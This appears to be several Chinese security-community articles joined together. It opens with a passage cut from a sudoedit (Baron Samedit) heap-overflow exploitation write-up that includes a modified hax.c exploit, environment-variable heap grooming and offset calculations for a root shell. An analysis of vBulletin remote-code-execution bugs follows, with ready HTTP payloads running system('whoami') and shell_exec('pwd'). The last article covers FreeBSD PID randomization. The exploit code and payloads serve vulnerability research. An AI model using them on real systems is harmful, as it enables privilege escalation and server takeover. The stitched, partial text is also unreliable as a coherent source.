free (line); //释放line,会释放一个0x80的chunk,在大于glibc-2.25的情况下,大概率放入tcachebins
fclose (fp);
return result;
}
### 4.2 nss_getline
//glibc-2.31\nss\nsswitch.c
static name_database_entry *
nss_getline (char *line)
{
const char *name;
name_database_entry *result;
size_t len;
/* Ignore leading white spaces. ATTENTION: this is different from
what is implemented in Solaris. The Solaris man page says a line
beginning with a white space character is ignored. We regard
this as just another misfeature in Solaris. */
while (isspace (line[0]))
++line;
/* Recognize `<database> ":"'. */
name = line;
while (line[0] != '\0' && !isspace (line[0]) && line[0] != ':')//line指到空格或者":"
++line;
if (line[0] == '\0' || name == line)
/* Syntax error. */
return NULL;
*line++ = '\0';//以第一行为例,此时*name="passwd"
len = strlen (name) + 1;
result = (name_database_entry *) malloc (sizeof (name_database_entry) + len);//sizeof(name_database_entry)=0x10,最后申请到chunk的大小根据len的长度确定。
if (result == NULL)
return NULL;
/* Save the database name. */
memcpy (result->name, name, len);//result->name的值就是每行开头的词
/* Parse the list of services. */
result->service = nss_parse_service_list (line);//此处就会创建service_user结构体,并且line已经指向":"后面的字符了
result->next = NULL;
return result;
}
附带上`name_database_entry`结构体声明
//glibc-2.31\nss\nsswitch.h
typedef struct name_database_entry
{
/* And the link to the next entry. */
struct name_database_entry *next;
/* List of service to be used. */
service_user *service;
/* Name of the database. */
char name[0];
} name_database_entry;
每一行冒号前面的单词会对应一个`name_database_entry`结构体,结构体包含两个指针以及一个字符数组。两个指针固定为0x10大小,当单词的长度小于8字节(算上结束字符最多8字节)的时候,申请的chunk大小仅为0x20。
原理是:
前面0x10是chunk本身的`prev_size`和`size`
后面0x10是`name_database_entry`结构体的两个指针,分别是`service`和`next`。
而`name`就会占用后面chunk的`prev_size`字段,因为当前chunk在使用时,紧跟着的chunk的prev_size是无效字段,因此可以被前一个chunk所占用,所以当单词的长度小于8字节时,可以仅申请`0x20`大小的chunk。
**PS:但是存在特殊情况,比如剩余的空闲chunk大小为0x30,那么不会拆分0x20大小的chunk,而是直接分配0x30的chunk,因为如果拆分0x20的chunk,剩余大小为0x10,并不能形成一个新的chunk。重点!后面要考!!**
### 4.3 nss_parse_service_list
//glibc-2.31\nss\nsswitch.c
static service_user *
nss_parse_service_list (const char *line)
{
service_user *result = NULL, **nextp = &result;
while (1)
{
service_user *new_service;
const char *name;
while (isspace (line[0]))
++line;//跳过空字符
if (line[0] == '\0')
/* No source specified. */
return result;
/* Read <source> identifier. */
name = line;
while (line[0] != '\0' && !isspace (line[0]) && line[0] != '[')//找寻第一个单词,不同单词通过空格分隔
++line;
if (name == line)
return result;
new_service = (service_user *) malloc (sizeof (service_user)
+ (line - name + 1));//申请了用于存放service_user结构体的堆内存。
附带上service_user结构体声明
//glibc-2.31\nss\nsswitch.h
typedef struct service_user
{
/* And the link to the next entry. */
struct service_user *next;
/* Action according to result. */
lookup_actions actions[5];
/* Link to the underlying library object. */
service_library *library;
/* Collection of known functions. */
void *known;
/* Name of the service (`files', `dns', `nis', ...). */
char name[0];
} service_user;
不算`name`字段,也就是`sizeof(service_user)=0x30`,那么申请chunk大小计算原理同`name_database_entry`一样,当name的长度小于等于8,可仅申请0x40大小的chunk。而/etc/nsswitch.conf中大多数单词长度都是小于8的。
### 4.4 需要覆盖的service_user结构体
根据参考文档中描述的,当调用完`set_cmnd`函数后,紧跟着执行的nss_load_library(servcie_user
*ni)时,ni是指向的group行的第一个单词对应的service_user结构体,也就是files,当然有些参考文档中写去内存中查找systemd字符串,这样其实覆盖的长度就大了,具体因配置文件而异。
group: files systemd
## 5 参考exp的堆布局
大体分为三部分
1. 1.setlocale:进行chunk占用并释放。
2. 2.nss_parse_file:调整堆布局,并构造好service_user结构体。
3. 3.漏洞利用点,申请到我们想要的chunk,进行堆溢出覆盖service_user。
exp代码中通过execve执行的命令类似于
env -i LC_ALL=C.UTF-8@+"C"*212 sudoedit -s 56*'A'+'\' '\' 54*'B'+'\'
### 5.1 setlocale部分
开启调试
sudo gdb -q --args ./sudo-hax-me-a-sandwich 1
gdb命令
pwndbg> directory ../glibc-2.31/locale
pwndbg> directory ../glibc-2.31/nss
b execve
r
b setlocale
c
下面的调用流程就是不断执行continue命令看到的顺序。
**5.1.1 setlocale(LC_ALL,””)** 代码中设置的LC _ALL=C.UTF-8@+”C”*212。
所以LC_申请的chunk的data部分大小是8+212+1=221=0xdd,再加上chunk的头部prev
_size和size,因此chunk大小是0xed,再地址对齐,最终chunk大小是0xf0。
执行到下一个setlocale函数执行前,查看当前setlocale执行后的结果。
这次是在堆中申请空间存储各LC_的值,并将字符串指针存入`_nl_global_locale.__names`。
所有的chunk大小都为0xf0,可以自行查看。
记录下每个chunk的data部分的指针地址。
LC_CTYPE = 0x55dab3d18da0
LC_NUMERIC = 0x55dab3d18180
LC_TIME = 0x55dab3d177f0
LC_COLLATE = 0x55dab3d169a0
LC_MONETARY = 0x55dab3d15fb0
LC_MESSAGES = 0x55dab3d15610
LC_ALL = 0x55dab3d18e90
LC_PAPER = 0x55dab3d14180
LC_NAME = 0x55dab3d13810
LC_ADDRESS = 0x55dab3d12f00
LC_TELEPHONE = 0x55dab3d12540
LC_MEASUREMENT = 0x55dab3d11bb0
LC_IDENTIFICATION = 0x55dab3d103e0
**5.1.2 setlocale(LC_ALL,NULL)** 获取LC_ALL的值。
**5.1.3 setlocale(LC_ALL,”C”)**
执行过后查看bins的情况。
unsortedbin有未显示完的,只能单独看了。
此时`_nl_global_locale.__names`都是C了。
简述下过程,由于将`LC_ALL`都设置为”C”,从`LC_CTYPE`开始依次释放,但是会跳过`LC_ALL`,`LC_ALL`是最后释放的。由于tcachebin的大小为7,所以是`LC_CTYPE`(tcache尾部)~`LC_PAPER`(tcache头部)。
而剩余的释放之后其实是进入fastbin的,但由于是在下一个setlocale执行前查看的bins,中间经过了malloc的调用,当申请的chunk未在fastbin中直接获取,会将fastbin中的chunk放入unsortedbin,也就是我们查看到的效果了。
一个较大的bin之后也是会用到的,因此这里记录下其chunk的首地址:`0x55dab3d19100`
**5.1.4 setlocale(LC_ALL,saved_LC_ALL)**
LC_的各值又重新被赋值为”C.UTF-8[@CCC](https://github.com/CCC
"@CCC")..”,查看`_nl_global_locale.__names`的值。
LC_CTYPE = 0x55dab3d12540
LC_NUMERIC = 0x55dab3d11bb0
LC_TIME = 0x55dab3d103e0
LC_COLLATE = 0x55dab3d18e90
LC_MONETARY = 0x55dab3d12f00
LC_MESSAGES = 0x55dab3d18da0
LC_ALL = 0x55dab3d19220
LC_PAPER = 0x55dab3d18180
LC_NAME = 0x55dab3d177f0
LC_ADDRESS = 0x55dab3d169a0
LC_TELEPHONE = 0x55dab3d15fb0
LC_MEASUREMENT = 0x55dab3d15610
LC_IDENTIFICATION = 0x55dab3d14180
可以发现基本还是原先的chunk,不过位置变了,但是LC_ALL使用的chunk是之前不存在的,而原先LC_NAME的chunk不见了。
简述下过程:
1. 1.在给各个LC_的值分配chunk之前,先申请过一个0x110大小的chunk(具体在哪已经忘记了),此时会从unsortedbin中寻找,那个较大的chunk就被切割分配出去了,剩余部分放入largebin,unsortedbin中其他的则都是进入smallbin中(0xf0大小)。
2. 2.又申请了0x20大小的chunk,此时从smallbin中取一个chunk(LC_NAME)进行分割,剩余0xd0的放入unsortedbin。
3. 3.之后申请0xf0的chunk,会先从tcachebin中取,取完之后去unsortedbin中查看,发现没有可用的,将0xd0的chunk放入smallbin,然后去smallbin的0xf0列表中取,但是最终会少一个0xf0大小的chunk给LC_ALL。
4. 4.从largebin中分割一块给LC_ALL,剩余的放入unsortedbin。
之前较大的chunk首地址是:`0x55dab3d19100`,加上0x110,则对应chunk地址是`0x55dab3d19210`,所以data部分地址是`0x55dab3d19220`,与我们看到的结果一致,剩余放入unsortedbin的首地址就是0x55dab3d19210+0xf0=`0x55dab3d19300`。
查看下当前bins。
**5.1.5 setlocale(LC_ALL,NULL)**
获取LC_ALL的值,同上。
**5.1.6 setlocale(LC_ALL,”C”)**
又会把那些chunk释放出来。
**5.1.7 setlocale(LC_ALL,saved_LC_ALL)**
此处是nss_parse_file函数执行前最后一次调用setlocale,需要在后续继续设置断点,断点含义下节说明。
pwndbg>b nsswitch.c:576
pwndbg>b nsswitch.c:790
pwndbg>b nsswitch.c:641
此时又会重新申请掉那些0xf0大小的chunk,此时因为现在tcachebin中有最初从LC_NAME中分割的0x20大小的chunk,不会再切割0xf0大小的chunk了,所以还是那些chunk,只是顺序改变。
### 5.2 nss_parse_file部分
解释上节断点的设置。
//glibc-2.31\nss\nsswitch.c
576:n = __getline (&line, &len, fp);//在nss_parse_file函数中,每次读取一行配置文件/etc/nsswitch.conf的内容。
790:result = (name_database_entry *) malloc (sizeof (name_database_entry) + len);//在nss_getline函数中,为每个有效行的冒号前面的单词对应一个name_database_entry结构体。
641:new_service = (service_user *) malloc (sizeof (service_user)//为每行冒号后的每个单词生成一个service_user结构体。
下面跟踪主要是堆块的申请,仅跟踪到group行分配的第一个service_user为止,因为这个结构体就是漏洞点堆溢出要覆盖的。
**5.2.1 为读取/etc/nsswitch.conf每行数据申请一个chunk**
第一次执行__getline之前,line是NULL
执行过后
会分配一个0x80大小的chunk,之后就用这个chunk来存储每次读取到的一行的数据。该chunk是从那个较大的chunk中分割出来的,首地址是`0x55dab3d19300`。
剧透一下,后续`user_args`申请的chunk就是现在`0x55dab3d19300`这块,而group行申请的第一个service_user结构体所使用的chunk就是紧跟之后的,首地址是`0x55dab3d19380`。
之后一直执行到line读取到第一个有效行,也就是passwd行。
**5.2.2 passwd行申请name_database_entry**
申请data部分长度是0x17(0x10+passwd字符串长度为7)
查看当前bins
按照之前的理论,0x17仅需分配0x20大小的chunk,现在tcachebins和fastbins中都不存在正好的,unsortedbin为空,所以会去取smallbin中0xd0大小的chunk(之前从LC_NAME的chunk中分割出来的)进行分割,剩余的放入unsortedbin。
malloc执行之后的bins布局。
当赋值完之后,查看一下name_database_entry结构体内容。
pwndbg> p *(struct name_database_entry*)(0x55dab3d13830)
**5.2.3 passwd行申请第一个service_user结构体**
申请大小为0x36(0x30+files字符串长度为6),根据理论仅需要0x40大小的chunk即可。
分配之前的bins布局。
tcachebin和fastbin没有正好0x40大小的chunk,而unsortedbin中存在一个chunk,且大小足以满足,因此从该chunk中切割出0x40进行分配,剩余的继续留在unsortedbin中。
分配的service_user的首地址是0x55dab3d13850,查看分配之后的bins布局。
pwndbg> p *(struct service_user*)(0x55dab3d13850)
**5.2.4 passwd行申请第二个service_user结构体**
第二个单词为systemd,字符串长度为8,对应的chunk大小仍然为0x40。因此还是从之前的unsortedbin中分割。
直接查看结果。
分配之后的bins布局,需要注意的是unsortedbin中剩余的chunk大小为0x30了。
**5.2.5 group行name_database_entry**
malloc申请的大小为0x16,一般0x20的chunk即可满足,但是tcachebin和fastbin中不存在相应大小的chunk,再次去unsortedbin中,而unsortedbin中剩余的chunk仅0x30大小,切割0x20大小出来,剩余0x10无法形成一个chunk,因此整个0x30都分配出去了。
分配前的bins布局
分配后name_database_entry结构体的地址
查看chunk大小
分配后的bins布局,unsortedbin清空了。
查看name_database_entry
**5.2.6 group行申请第一个service_user结构体**
malloc申请0x36,对应chunk为0x40。
分配前的bins布局
tcachebin和fastbin中不存在0x40大小的chunk,unsortedbin为空,因此从largebins中切割一块出来,而largebins中这块chunk之前是为了给读取每行数据时,申请0x80的chunk所切割出来的,也就是说group行的第一个service_user结构体在内存空间上是紧跟在line所在chunk的后面的。
而nss_parse_file的最后,会执行free(line)的操作,因此后续只要在申请user_args时,申请到line释放的chunk,就可以覆盖service_user的结构体了。
line对应chunk首地址是:0x55dab3d19300
service_user对应chunk首地址是:0x55dab3d19380
### 5.3 漏洞利用
设置断点:加载sudoers.so
查看line以及service_user结构体的内容:
执行断点处函数调用,查看sudoers.so的基址,再在malloc出设置断点。
执行到malloc处,申请data大小为0x74,对应chunk为0x80
分配前的bins布局,可以看到之前为line申请的chunk在tcachebin的0x80列表处,也就是user_args申请会获得这块chunk。
分配之后进行堆溢出,覆盖service_user结构体即可。
在nss_load_library处设置断点。
继续运行,查看nss_load_library函数中的ni参数,地址是group行的第一个service_user结构体地址。
查看现在结构体的值,已经被覆盖为我们要的结果,但是发现多了一个空格。
查看覆盖的name之后的值,发现了54个B
下面来做一下计算题。
首先for循环将NewArgv字符串数组中的数据复制到userargs中,通过空格分隔。
NewArgv[1] = 56‘A’+’\’,总长度为58。
NewArgv[2] = ‘\’,总长度为2。
NewArgv[3] = 54‘B’+’\’,总长度为56。
user_args需要的长度就是58+2+56=0x74(与调试情况一致)。
当从NewArgv[1]的数据拷贝至user_args时,由于每个参数最后都是\,因此已经完成了name的覆盖,此时*to指向的是`X/POP_SH3LLZ`后面一个字节。之后for循环去拷贝NewArgv[2],但是会先往*to的地方写入一个空格,这就是空格的由来,而NewArgv[2]是”\“,所以写入NULL作为结束字符,之后又去拷贝NewArgv[3],也就是name属性之后出现的54个B。
### 5.4总结
LC_ALL=C.UTF-8@+212*’c’,长度为221,十六进制是0xdd,再加上chunk头0x10,申请的chunk大小为0xf0。
通过
1.申请13个0xf0大小的chunk
2.释放该13个chunk
3.穿插申请0x20大小的chunk,从而使得分割一个0xd0大小的chunk进入smallbin。
在为line申请一个0x80大小的chunk时,有一个较大chunk在unsortedbin,切割一部分出来后进入largebin中。之后申请了两个name_database_entry(大小分别是0x20,0x30)以及两个service_user(大小均是0x40),合并起来大小为0xd0,正好消耗掉smallbin中的0xd0大小的chunk,从而使得我们要覆盖的service_user结构体所使用的chunk是继续从largebin中的chunk分割而来。而前一部分0x80大小的chunk会被释放进入tcachebin。
user_args的大小根据sudoedit参数配置,正好申请的是0x80大小的chunk,因此只要保证user_args的大小是0x80,且最后一个符号是`\`即可。
最后要覆盖的长度是user_args的数据部分0x70
service_user的name属性前的大小是0x30+chunk的头部0x10,所以最终是0xb0=176字节。
覆盖的数据是
56个A加一个`\`=57个字节
一个`\`=1个字节
54个’B’加一个`\` = 55个字节
63个`\` = 63个字节
相加等于176字节,最后覆盖name属性。
因此我们知道sudoedit -s 后面的参数没有必要分多个,只需要一个且最后符号是\即可。
尝试一下修改hax.c
{
.target_name = "Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31",
.sudoedit_path = SUDOEDIT_PATH,
.smash_len_a = 0,
.smash_len_b = 112,//只使用B,并且要保证len_b+2能申请到0x80的chunk,且len_b+1+null_stomp_len=176即可
.null_stomp_len = 63,
.lc_all_len = 212
},
char *s_argv[]={
"sudoedit", "-s", smash_b, NULL
};
再修改Makefile,去除.so前的空格
//Makefile
all:
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_.so.2' lib.c
brute: all
gcc -DBRUTE -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_.so.2' lib.c
clean:
rm -rf libnss_X sudo-hax-me-a-sandwich
本地测试通过。
## 6 另一个堆布局思路
利用在环境变量中加入`;x=x`,使得释放后的chunk不会再被申请,因为LC
_ALL的值之后都是”C”了,通过之前的调试知道需要覆盖的service_user结构体使用的chunk大小为0x40,那么先将除了LC_ALL的其他LC_
环境变量都设置为需要0x40大小的chunk的值。
一个py脚本方便生成环境变量:
#encoding:utf-8
LC_LEN = {
"LC_CTYPE":0x40,
"LC_NUMERIC":0x40,
"LC_TIME":0x40,
"LC_COLLATE":0x40,
"LC_MONETARY":0x40,
"LC_MESSAGES":0x40,
"LC_PAPER":0x40,
"LC_NAME":0x40,
"LC_ADDRESS":0x40,
"LC_TELEPHONE":0x40,
"LC_MEASUREMENT":0x40,
"LC_IDENTIFICATION":0x40
}
def getdata(key,length):
default_data = "C.UTF-8@;x=x"
data_len = length-0x10
data = default_data+"A"*(data_len-len(default_data)-len(key)-1)+key
return data
def main():
LEN_DATA = {}
for key in LC_LEN:
data = getdata(key,LC_LEN[key])
print("\"%s=%s\"," % (key,data))
if __name__=="__main__":
main()
另外将参考exp中的hax.c进行了简化,仅针对当前系统
//hax.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <stdint.h>
#include <unistd.h>
#include <ctype.h>
#define MAX_ENVP 2000
#define SUDOEDIT_PATH "/usr/bin/sudoedit"
int main(int argc, char *argv[]) {
int len_s,len_null;
len_s = 0xe0;
len_null = 10;
char *lc_env[] = {
"LC_CTYPE=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAAAAAAAALC_CTYPE",
"LC_NUMERIC=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAAAAAALC_NUMERIC",
"LC_TIME=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAAAAAAAAALC_TIME",
"LC_COLLATE=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAAAAAALC_COLLATE",
"LC_MONETARY=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAAAAALC_MONETARY",
"LC_MESSAGES=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAAAAALC_MESSAGES",
"LC_PAPER=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAAAAAAAALC_PAPER",
"LC_NAME=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAAAAAAAAALC_NAME",
"LC_ADDRESS=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAAAAAALC_ADDRESS",
"LC_TELEPHONE=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAAAALC_TELEPHONE",
"LC_MEASUREMENT=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAAAAALC_MEASUREMENT",
"LC_IDENTIFICATION=C.UTF-8@;x=xAAAAAAAAAAAAAAAAAALC_IDENTIFICATION",
};
char *data_s = malloc(len_s);
memset(data_s, 'A', len_s-2);
// data_s[len_s-2] = '\\';确认偏移时先不设置。
data_s[len_s-1] = '\x00';
char *s_argv[]={
"sudoedit", "-s", data_s, NULL
};
char *s_envp[MAX_ENVP];
int envp_pos = 0;
for(int i = 0; i < len_null; i++) {
s_envp[envp_pos++] = "\\";
}
s_envp[envp_pos++] = "X/P0P_SH3LLZ_";
for(int i = 0;i < 12;i++){
s_envp[envp_pos++] = lc_env[i];
}
s_envp[envp_pos++] = NULL;
printf("** pray for your rootshell.. **\n");
execve(SUDOEDIT_PATH, s_argv, s_envp);
return 0;
}
### 6.1 Ubuntu 20.04.1
1.执行完setlocale(LC_ALL,””)后,查看_nl_global_locale.__names
0x564eef15c140 "C.UTF-8@;x=x", 'A' <repeats 27 times>, "LC_CTYPE",
0x564eef15b880 "C.UTF-8@;x=x", 'A' <repeats 25 times>, "LC_NUMERIC",
0x564eef15b240 "C.UTF-8@;x=x", 'A' <repeats 28 times>, "LC_TIME",
0x564eef15a760 "C.UTF-8@;x=x", 'A' <repeats 25 times>, "LC_COLLATE",
0x564eef15a0c0 "C.UTF-8@;x=x", 'A' <repeats 24 times>, "LC_MONETARY",
0x564eef159800 "C.UTF-8@;x=x", 'A' <repeats 24 times>, "LC_MESSAGES",
0x564eef15c180 "LC_CTYPE=C.UTF-8@;x=x", 'A' <repeats 27 times>, "LC_CTYPE;LC_NUMERIC=C.UTF-8@;x=x", 'A' <repeats 25 times>, "LC_NUMERIC;LC_TIME=C.UTF-8@;x=x", 'A' <repeats 28 times>, "LC_TIME;LC_COLLATE=C.UTF-8@;x=xAAAAA"...,
0x564eef158d30 "C.UTF-8@;x=x", 'A' <repeats 27 times>, "LC_PAPER",
0x564eef158720 "C.UTF-8@;x=x", 'A' <repeats 28 times>, "LC_NAME",
0x564eef158180 "C.UTF-8@;x=x", 'A' <repeats 25 times>, "LC_ADDRESS",
0x564eef157b10 "C.UTF-8@;x=x", 'A' <repeats 23 times>, "LC_TELEPHONE",
0x564eef156610 "C.UTF-8@;x=x", 'A' <repeats 21 times>, "LC_MEASUREMENT",
0x564eef155f60 "C.UTF-8@;x=x", 'A' <repeats 18 times>, "LC_IDENTIFICATION"
2.在set_cmnd执行过后,查看nss_load_library的参数地址是:0x564eef15a0c0
service_user使用的是LC_MONETARY的chunk,离的最近的chunk就是LC_MESSAGES,因此将LC_MESSAGES分配的chunk大小修改为0xf0(根据参考文档得知0xf0大小的chunk未被申请过),之后只要使得的user_args申请的大小为0xf0即可。
修改后的环境变量,确认LC_MONETARY(0x55fcde73ea20)和LC_MESSAGES(0x55fcde73e1d0)的地址。
后续跟一下,确认user_args使用的地址是0x55fcde73e1d0,service_user使用的地址是0x55fcde73ea20。
现在计算偏移长度
0x55fcde73ea20-0x55fcde73e1d0+0x30=0x880=2176(PS:0x30是service_user的name属性的偏移量)
len_s-1+len_null = 2176
因此len_null = 1953
### 6.2 kali
换了另外一台kali系统,使用参考exp是无法成功的,按照上述思路构造一下。
**系统环境**
**配置文件**
相比于ubuntu的,passwd行会少分配一个service_user,所以环境变量设置,偏移肯定都需要重新计算,另外测试发现kali中会多申请一个0xf0的chunk,所以环境变量中需要设置两个0xf0。
python脚本中环境变量长度配置
LC_LEN = {
"LC_CTYPE":0x40,
"LC_NUMERIC":0x40,
"LC_TIME":0x40,
"LC_COLLATE":0x40,
"LC_MONETARY":0x40,
"LC_MESSAGES":0x40,
"LC_PAPER":0xf0,
"LC_NAME":0xf0,
"LC_ADDRESS":0x40,
"LC_TELEPHONE":0x40,
"LC_MEASUREMENT":0x40,
"LC_IDENTIFICATION":0x40
}
user_args使用的chunk是LC_PAPER,user_args使用的是LC_MESSAGES
调试确认两个chunk的地址,LC_PAPER:0x561c9d500530、LC_MESSAGES:0x561c9d4fff10
最后计算偏移
0x561c9d500530-0x561c9d4fff10+0x30 = 0x650 = 1616
len_null = 1616+1-len_s = 1393 | 社区文章 |
**作者:D4ck
来源:<https://www.anquanke.com/post/id/215233>**
8月10日,安全研究人员Amir Etemadieh披露了vBulletin 论坛的严重漏洞,该漏洞绕过了去年vBulletin 论坛
CVE-2019-16759漏洞补丁,能够实现远程命令执行。本文从环境搭建到漏洞调试,详细的分析漏洞产生的过程。
# 0x01 vBulletin简介
vBulletin是美国InternetBrands和vBulletinSolutions公司的一款基于PHP和MySQL的开源Web论坛程序,同时世界上用户非常广泛的PHP论坛,很多大型论坛都选择vBulletin作为自己的社区,因此此次漏洞危害重大。
此次漏洞使用范围vBulletin 5.5.4 ~ 5.6.2 。
# 0x02 调试环境搭建
## 0x1 网站搭建
vBulletin 代码不开源使得环境搭建异常复杂,之前的p8361/vbulletin-cve-2015-7808 docker 环境为vBulletin
v5.1.5版本太老了,数据库中没有widget_tabbedcontainer_tab_panel模板,因此又在其他地方找到了符合漏洞版本的源代码。
具体的搭建细节可以参照 <https://www.secshi.com/19016.html>

## 0x2 xdebug安装
`apt install php-xdebug`
并在apache2/php.ini配置文件中添加如下配置
;/etc/php/7.2/apache2/php.ini
[xdebug]
zend_extension="/usr/lib/php/20190902/xdebug.so"
xdebug.remote_enable=1
xdebug.remote_host = "127.0.0.1"
xdebug.idekey="PHPSTORM"
xdebug.remote_handler=dbgp
xdebug.remote_port=9000
# 0x03 vBulletin路由分析
由于CVE-2019-16759和 CVE-2020-17496 路由处理相同,我们在这主要分析vBulletin quickroute 部分的路由关系
## 0x1 自动加载
vBulletin 使用vB5_Autoloader实现类的自动加载。相关代码如下
利用spl_autoload_register设置自动加载函数为_autoload,并设置好类搜索路径。
将`self::$_paths` 中有的类加载到php中。类名和文件名的对应关系如下代码所示:
protected static function _autoload($class)
{
self::$_autoloadInfo[$class] = array(
'loader' => 'frontend',
);
if (preg_match('/[^a-z0-9_]/i', $class))
{return;}
$fname = str_replace('_', '/', strtolower($class)) . '.php';
foreach (self::$_paths AS $path)
{
if (file_exists($path . $fname))
{
include($path . $fname);
self::$_autoloadInfo[$class]['filename'] = $path . $fname;
self::$_autoloadInfo[$class]['loaded'] = true;
break;
}
}
}
## 0x2 quick路由检测
这里是vBulletin QuickRoute检测分支,CVE-2019-16759和 CVE-2020-17496都是在此分支中触发。
QuickRoute检测函数如下:
主要检测了url中是否为下面开头:
ajax/api/options/fetchValues
filedata/fetch
external
ajax/apidetach
ajax/api
ajax/render
## 0x3 路由分发
vB5_Frontend_ApplicationLight中的execute函数负责路由分发
该函数将POST和GET参数整合了之后赋值给了`$serverData` ,在判断
`application[handler]` 是否存在后利用`call_user_func` 调用分发,此时的调用
函数为`callRender`。
进入`callRender`函数,该函数将路由路径切割成了路由参数。
之后设置route信息,并由vB5_Template的staticRenderAjax函数统一处理。
调用处理函数
## 0x4 路由处理
最后由staticRenderAjax函数进行路由处理,由参数可以看出将render之后的参数取出,与需要渲染的参数一同传入该函数。
# 0x04 漏洞分析
## 0x0 模板渲染功能
### vB5_Template::staticRender
进入到路由处理函数staticRenderAjax之后,又进入了staticRender函数
在该函数中利用templateName当作参数创建vB5_Template对象
同时将以下参数注册在template模板对象中
注册新的自动加载路径,之后进入render函数
### vB5_Template->render
在render函数的入口处存在一个变量覆盖,将传入的POST和GET参数可直接生成以key为名,以value为值的php变量。如下图所示:
### 模板获取
再之后就是通过getTemplate 函数以及template 名称获取 template 内容
不在缓存中的模板重新获取
获取模板id号,并调用 Api_InterfaceAbstract
通过一系列调用,到达 template.php:123,
vB_Library_Template->fetchBulk(),并在其中利用sql查询将模板取出。
对应从数据库中的取模板代码
查询语句如下
执行渲染模板
## 0x1 CVE-2019-16759
### payload
分析过模板渲染,该漏洞就一幕了然了,首先看下payload
POST /index.php HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Connection: close
routestring=ajax/render/widget_php&widgetConfig[code]=system('whoami');
### 模板渲染漏洞
该漏洞产生的原因为 widget_php 对应的模板中存在恶意代码执行漏洞,数据库中存储的templateid号为
主要命令执行点为 `vB5_Template_Runtime::parseAction('bbcode', 'evalCode',
$widgetConfig['code'])`
### 命令执行点分析
vB5_Template_Runtime::parseAction 该函数虽然没有函数参数,但是解析了传递过来的所有参数到$arguments 变量由
vB5_Frontend_Controller_Bbcode类中的evalCode方法执行所有的参数
evalCode方法如下:
## 0x2 CVE-2020-17496
结合前面模板渲染功能分析,可以很快的定位该漏洞。简要来说该漏洞通过二次渲染再次触发了CVE-2019-16759漏洞,具体分析如下。
### payload
POST /ajax/render/widget_tabbedcontainer_tab_panel?XDEBUG_SESSION_START=phpstorm HTTP/1.1
Host: localhost
User-Agent: curl/7.54.0
Accept: */*
Content-Length: 100
Content-Type: application/x-www-form-urlencoded
subWidgets[0][template]=widget_php&subWidgets[0][config][code]=echo shell_exec("pwd"); exit;
### 第一次渲染
通过分析该代码得到在eval渲染过模板之后,会调用`$templateCache->replacePlaceholders($final_rendered)`
该函数会实现第二次模板的获取和渲染,然而通过精心构造第二次渲染的内容,可以完美的触发之前的漏洞。
$templateCode = $templateCache->getTemplate($this->template);
if(is_array($templateCode) AND !empty($templateCode['textonly']))
{
$final_rendered = $templateCode['placeholder'];
}
else if($templateCache->isTemplateText())
{
eval($templateCode);
}
else
{
if ($templateCode !== false)
{
include($templateCode);
}
}
if ($config->render_debug)
{
restore_error_handler();
restore_exception_handler();
}
if ($config->no_template_notices)
{
error_reporting($oldReporting);
}
// always replace placeholder for templates, as they are process by levels
$templateCache->replacePlaceholders($final_rendered);
### 第二次渲染
接着第一次渲染看,从当前代码中看出了如果 `$missing`非空,就会再次去调用fetchTemlate函数获取新的模板。
array_diff
这个函数会把第一个数组参数中与其他参数不同的地方记录下来并返回,之后重新去查找并渲染该模板。更有趣的是这个重新加载的模板我们可控,代码如下
下图为pending被注册的代码,其实该代码为第一次渲染出来的代码中的一部分,然后在第二次渲染时用到了第一次渲染时注册的变量。
### 触发漏洞
这之后其实跟CVE-2019-16759一毛一样了
# 0x05 参考文献
相关源码:
<https://github.com/ctlyz123/CVE-2020-17496>
参考链接:
<http://foreversong.cn/archives/1415>
<https://www.seebug.org/vuldb/ssvid-98336>
<https://xz.aliyun.com/t/6419>
* * * | 社区文章 |
**作者:wzt
原文链接:<https://mp.weixin.qq.com/s/2qX9PKKZ5KA10WFPuMFUbA>**
Freebsd提供了一个有意思的安全功能,fork的进程号可以随机化。这个小功能很有用,可以防止恶意软件猜测父子进程号,内核提供了一个random_pid变量,可以通过sysctl设置。
static int randompid = 0;
static int
sysctl_kern_randompid(SYSCTL_HANDLER_ARGS)
{
int error, pid;
error = sysctl_wire_old_buffer(req, sizeof(int));
if (error != 0)
return(error);
sx_xlock(&allproc_lock);
pid = randompid;
error = sysctl_handle_int(oidp, &pid, 0, req);
if (error == 0 && req->newptr != NULL) {
if (pid == 0)
randompid = 0;
else if (pid == 1)
/* generate a random PID modulus between 100 and 1123 */
randompid = 100 + arc4random() % 1024;
else if (pid < 0 || pid > pid_max - 100)
/* out of range */
randompid = pid_max - 100;
else if (pid < 100)
/* Make it reasonable */
randompid = 100;
else
randompid = pid;
}
sx_xunlock(&allproc_lock);
return (error);
}
Sysctl首先获取sysctl设置的pid值,然后根据pid值计算randompid的范围。pid为0表示关闭randompid功能,为1是randompid的范围限制在100-1023,小于0或者大于最大进程号减100,则设置为最大进程号减去100,这样会使randompid的范围变得很大,如果想采取更高的安全性,可以这样设置。pid小于100,randompid设置为固定的100。
static int
fork_findpid(int flags)
{
pid_t result;
int trypid;
trypid = lastpid + 1;
if (flags & RFHIGHPID) {
if (trypid < 10)
trypid = 10;
} else {
if (randompid)
trypid += arc4random() % randompid;
}
mtx_lock(&procid_lock);
}
在fork时调用fork_findpid,如果没有RFHIGHPID标志,再次调用arc4random(),生成一个0-randompid的值,这个值用作要搜取的bit数组索引。
实际测试下,首先关闭进程号随机功能:
root@kexp:~/code # sysctl kern.randompid=0
kern.randompid: 231 -> 0
root@kexp:~/code # ./test
father: 93528
child: 93529
父子进程号可以预测。
开启进程号随机功能:
